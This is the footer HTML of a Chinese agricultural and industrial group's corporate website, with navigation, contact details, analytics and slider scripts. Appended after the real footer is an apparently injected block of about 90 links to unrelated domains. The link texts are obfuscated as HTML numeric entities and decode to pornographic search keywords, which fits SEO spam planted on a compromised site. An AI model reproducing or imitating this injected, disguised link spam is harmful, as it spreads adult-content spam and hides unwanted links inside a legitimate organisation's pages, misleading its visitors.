footer --><div   id="rksvtg9"   class="footer"><div   id="rksvtg9"   class="footer-top"><div   id="rksvtg9"   class="container"><div   id="rksvtg9"   class="footer-nav-fast clearfix"><a href="/news-65.html" class="item"><div   id="rksvtg9"   class="inline"><i class="iconfont icon-xin"></i><div   id="rksvtg9"   class="name">企業責任</div><div   id="rksvtg9"   class="small">Learn More</div></div></a><a href="/special.html" class="item"><div   id="rksvtg9"   class="inline"><i class="iconfont icon-dangjian"></i><div   id="rksvtg9"   class="name">黨建專區</div><div   id="rksvtg9"   class="small">Learn More</div></div></a><a href="/products-25.html" class="item"><div   id="rksvtg9"   class="inline"><i class="iconfont icon-hezuo"></i><div   id="rksvtg9"   class="name">招商加盟</div><div   id="rksvtg9"   class="small">Learn More</div></div></a><a href="/talent-43.html" class="item"><div   id="rksvtg9"   class="inline"><i class="iconfont icon-man"></i><div   id="rksvtg9"   class="name">招賢納士</div><div   id="rksvtg9"   class="small">Learn More</div></div></a><a href="/products-24.html" class="item"><div   id="rksvtg9"   class="inline"><i class="iconfont icon-hangqing"></i><div   id="rksvtg9"   class="name">今日行情</div><div   id="rksvtg9"   class="small">Learn More</div></div></a></div><div   id="rksvtg9"   class="clearfix hidden-xs"><ul class="fl footer-nav"><li><h3>產業布局</h3><ul><li><a href="/industry-15.html">首衡農副</a></li><li><a href="/industry-16.html">首衡新城</a></li><li><a href="/industry-17.html">金融服務</a></li><li><a href="/industry-18.html">國際酒店</a></li><li><a href="/industry-19.html">鐵巖鋼板樁</a></li><li><a href="/industry-101.html">國際供應鏈</a></li></ul></li><li><h3>關于我們</h3><ul><li><a href="/about-7.html">集團簡介</a></li><li><a href="/about-8.html">企業文化</a></li><li><a href="/about-9.html">發展歷程</a></li><li><a href="/about-11.html">領導關懷</a></li><li><a href="/about-12.html">合作伙伴</a></li><li><a href="/about-13.html">視頻專區</a></li><li><a href="/about-14.html">聯系我們</a></li><li><a href="/about-92.html">審計監察</a></li></ul></li><li><h3>新聞中心</h3><ul><li><a href="/news-37.html">集團動態</a></li><li><a href="/news-70.html">媒體報道</a></li><li><a href="/news-38.html">行業新聞</a></li><li><a href="/news-39.html">政策解讀</a></li><li><a href="/news-65.html">社會責任</a></li></ul></li><li><h3>人力資本</h3><ul><li><a href="/talent-41.html">人才理念</a></li><li><a href="/talent-42.html">人才戰略</a></li><li><a href="/talent-43.html">人才招聘</a></li><li><a href="/talent-44.html">首衡研究院</a></li></ul></li><li><h3>快捷通道</h3><ul><li><a href="/products-24.html">價格行情</a></li><li><a href="/products-25.html">招商信息</a></li><li><a href="/about-14.html">聯系方式</a></li><li><a href="/about-14.html">留言建議</a></li></ul></li></ul><div   id="rksvtg9"   class="fr footer-tel"><a href="tel:0312-2969688" class="tel">0312-2969688</a><p>首衡統一服務熱線</p><a href="/about-14.html" class="btn btn-success btn-easing"><span><i class="iconfont icon-message"></i>在線留言</span></a></div><div   id="rksvtg9"   class="fr footer-vercode"><img src="/static/home/newHome/img/wechat.jpg" alt=""><p>首衡官方微信</p></div></div></div></div><div   id="rksvtg9"   class="footer-bottom"><div   id="rksvtg9"   class="container"><div   id="rksvtg9"   class="friend-link hidden-xs"><div   id="rksvtg9"   class="inline-block clearfix"><span>友情鏈接：</span><div   id="rksvtg9"   class="list"><a  target="_blank">中華人民共和國農業部</a><a  target="_blank">鐵巖鋼板樁</a><a href="http://www.o2opx.cn/industry-18.html" target="_blank">首衡國際酒店</a></div></div></div><!--<div   id="rksvtg9"   class="copyright">--><!--    <div   id="rksvtg9"   class="list">--><!--        <div   id="rksvtg9"   class="item" id="bq">版權所有：河北首衡農副產品有限公司</div>--><!--        <div   id="rksvtg9"   class="item hidden-xs" style="display: flex; flex-direction: row; justify-content: center;">--><!--            <img src="/static/home/newHome/img/logo-bn.png" style="width: 15px;height:15px; margin:auto;">--><!--            <a  rel="noreferrer" target="_blank">&nbsp;&nbsp;冀公網安備13068402000341號&nbsp;&nbsp;&nbsp;</a>--><!--            <a  target="_blank" id="bn">冀ICP備11029048號-1</a>--><!--        </div>--><!--    </div>--><!--</div>--><div   id="rksvtg9"   class="copyright"><div   id="rksvtg9"   class="list"><div   id="rksvtg9"   class="item" id="bq">版權所有：首衡集團有限公司</div><div   id="rksvtg9"   class="item hidden-xs" style="display: flex; flex-direction: row; justify-content: center;"><img src="/static/home/newHome/img/logo-bn.png" style="width: 15px;height:15px; margin:auto;" id="wal"><a  rel="noreferrer" target="_blank" id="wam">&nbsp;&nbsp;冀公網安備13068402000341號&nbsp;&nbsp;&nbsp;</a><a  target="_blank" id="bn">冀ICP備2025102995號-2</a></div></div></div></div></div></div><a  title="元創全景" style="display:none;"></a><div style="display: none;"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f8112e1d89f18880918994d63dc5f872";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
  document.addEventListener('DOMContentLoaded', function() {
    const currentDomain = window.location.hostname;
    if (currentDomain === 'www.o2opx.cn') {
        const bq = document.getElementById('bq');
        const bn = document.getElementById('bn');
        const wal = document.getElementById('wal');
        const wam = document.getElementById('wam');
        wal.style.display = 'none';
        wam.style.display = 'none';
        bq.textContent = '版權所有：河北首衡農副產品有限公司';
        bn.textContent = '冀ICP備11029048號-1'
    }


});
})();
</script></div><!-- foote end --><!-- layer --><!-- 視頻 --><div   class="rksvtg9"   id="layerVideo" class="layer-content"></div><!-- layer end --><script src="/static/home/newHome/js/libs/jquery-1.12.4/jquery-1.12.4.min.js"></script><script src="/static/home/newHome/js/libs/layer/layer.js"></script><script src="/static/home/newHome/js/plugins/wow.min.js"></script><script src="/static/home/newHome/js/plugins/mmenu/jquery.mmenu.js"></script><link rel="stylesheet" href="/static/home/newHome/js/plugins/swiper3/swiper-3.4.2.min.css"><script src="/static/home/newHome/js/plugins/swiper3/swiper-3.4.2.jquery.min.js"></script><link rel="stylesheet" href="/static/home/newHome/js/plugins/video/video-js.css"><script src="/static/home/newHome/js/plugins/video/video.js"></script><script src="/static/home/newHome/js/plugins/video/videojs-ie8.min.js"></script><script src="https://cdn.jsdelivr.net/npm/videojs-flash@2/dist/videojs-flash.min.js"></script><script src="/static/home/newHome/js/script.js"></script><script>
            $(function() {
                /**
                 * banner
                 */
                swiperBtnPagination('.swiper-index', '', {
                	effect: 'fade',
                	autoplay: 5000,
					loop: true
                });

                /**
                 * 熱門新聞
                 */
                swiperBtnPagination('.swiper-newshot', '', {
                	autoplay: 3000,
					loop: true
                });

                /**
                 * 產業布局
                 */
                var swiperIndustrial1 = swiperBtnPagination('.swiper-industrial1', '', {effect: 'fade'}),
                    swiperIndustrial2 = null,
                    swiperIndustrial3 = null,
                    swiperIndustrial4 = null,
                    swiperIndustrial5 = null;

                $('.tab-nav .item').click(function() {
                    var index = $(this).index();
                    $(this).addClass('active').siblings().removeClass('active');
                    $('.tab-content-item').eq(index).stop().slideDown().siblings().stop().slideUp();

                    var swiperIndustrial = eval('swiperIndustrial' + (index + 1));
                    if (!swiperIndustrial) {
                        switch(index + 1) {
                            case 1:
                                swiperIndustrial1 = swiperBtnPagination('.swiper-industrial1', '', {effect: 'fade'});
                                break;
                            case 2:
                                swiperIndustrial2 = swiperBtnPagination('.swiper-industrial2', '', {effect: 'fade'});
                                break;
                            case 3:
                                swiperIndustrial3 = swiperBtnPagination('.swiper-industrial3', '', {effect: 'fade'});
                                break;
                            case 4:
                                swiperIndustrial4 = swiperBtnPagination('.swiper-industrial4', '', {effect: 'fade'});
                                break;
                            case 5:
                                swiperIndustrial5 = swiperBtnPagination('.swiper-industrial5', '', {effect: 'fade'});
                                break;
                        }
                    }
                });
            });
        </script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.o2opx.cn/" title="&#20122;&#27954;&#44;&#27431;&#32654;&#44;&#26085;&#38889;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#20011;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#95;&#31934;&#21697;&#119;&#119;&#119;&#26085;&#38889;&#29087;&#22899;&#20154;&#22971;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#95;&#20122;&#27954;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#95;&#38738;&#33609;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#40644;&#33394;&#29255;&#19968;&#21306;&#61;&#21306;&#19977;&#21306;&#95;&#26080;&#30721;&#65;&#32423;&#27611;&#29255;&#20813;&#36153;&#32593;&#31449;&#95;&#22312;&#32447;&#35266;&#30475;&#97;&#30005;&#24433;&#95;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#26080;&#30721;&#20013;&#25991;&#20154;&#22971;&#95;&#22269;&#20135;&#35270;&#39057;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#95;&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#29245;&#29245;&#95;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#32508;&#21512;&#20108;&#21306;&#95;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;">&#20122;&#27954;&#44;&#27431;&#32654;&#44;&#26085;&#38889;&#19968;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#20011;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#95;&#31934;&#21697;&#119;&#119;&#119;&#26085;&#38889;&#29087;&#22899;&#20154;&#22971;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#95;&#20122;&#27954;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#95;&#38738;&#33609;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#40644;&#33394;&#29255;&#19968;&#21306;&#61;&#21306;&#19977;&#21306;&#95;&#26080;&#30721;&#65;&#32423;&#27611;&#29255;&#20813;&#36153;&#32593;&#31449;&#95;&#22312;&#32447;&#35266;&#30475;&#97;&#30005;&#24433;&#95;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#26080;&#30721;&#20013;&#25991;&#20154;&#22971;&#95;&#22269;&#20135;&#35270;&#39057;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#95;&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#29245;&#29245;&#95;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#32508;&#21512;&#20108;&#21306;&#95;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://gzlinyuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://1pmt.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tigerfund.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzb2b.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tensec.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://cn-mall.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://krola.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mhpx.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fatcai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqfield.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://caticxm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://jtecmm.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mengpie.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://leotimes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pqxlw.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://vp33.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://sa-online.cn" target="_blank">97&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://52wenda.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://gussee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://kantor.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://he55.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://filth.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzgp.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://newswiki.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hdzhiying.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://16uni.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://gghome.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x798F;&#x5229;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://pdjkbx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://nybxdlr.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zotar.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgzfxia.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://weyita.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://shengshida.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://connexus.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oroom.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://sumahe.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://959yu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ycsi.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://perfectcrystal.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://bdjyj.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://welton.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://futurestrading.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://investr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://hlsjw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cy12.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://brandsite.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meiosis.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://scfood.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x7535;&#x5F71;</a>|
<a href="http://rscxwzk.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://liveticket.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://mmas.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uwpfans.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://ynsjwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://yeslala.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://drorange.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wstjc.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huwanhua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://zsou.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://dycjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://wrapped.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C34;&#x91CE;&#x4F18;&#x9999;</a>|
<a href="http://ahbss.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://vp33.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://managerworld.cn" target="_blank">96&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zs70626.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aikiki.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
